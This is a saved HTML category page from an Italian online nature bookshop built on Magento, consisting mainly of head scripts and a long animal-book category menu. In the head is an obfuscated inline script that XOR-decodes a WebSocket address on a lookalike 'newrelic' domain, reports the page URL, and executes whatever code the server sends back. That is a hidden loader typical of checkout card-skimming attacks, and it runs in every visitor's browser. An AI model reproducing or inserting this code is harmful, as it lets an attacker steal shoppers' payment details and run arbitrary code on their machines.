

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html
body_size: 26823
content:


<!DOCTYPE html>
<html lang="it">
<head>
   

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Cura del corpo e dello spirito</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="Default Description" />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c1d399dfac538c11c6e7e2b6b3413821.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_category_view","list":"category","customer":{"isLoggedIn":false},"category":{"id":"259","name":"Cura del corpo e dello spirito"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>   <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-category-view categorypath-cura-del-corpo-e-dello-spirito-html category-cura-del-corpo-e-dello-spirito category-page">
  <div id="page">

    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
    
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 



  

   <div class="page-heading">
    <div class="container">
       <div class="breadcrumbs">
  <div>  
	<ul>
	  	      <li class="home">
	      		  <a href="https://www.libreriadellanatura.com/" title="Vai alla Home Page">Home</a>
	      	            
                  ›               
	      	      </li>
	  	      <li class="category259">
	      		  <strong>Cura del corpo e dello spirito</strong>
	      	      	      </li>
	  	</ul>	
  </div>
 </div><!--breadcrumbs-->
 

            <div class="page-title"><h2>Cura del corpo e dello spirito</h2></div>
    </div><!--container-->
   </div><!--page-heading-->      
    

    <!-- BEGIN Main Container col2-left -->                 
    <div class="main-container col2-left-layout">   

      <!-- Top menu -->
      
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
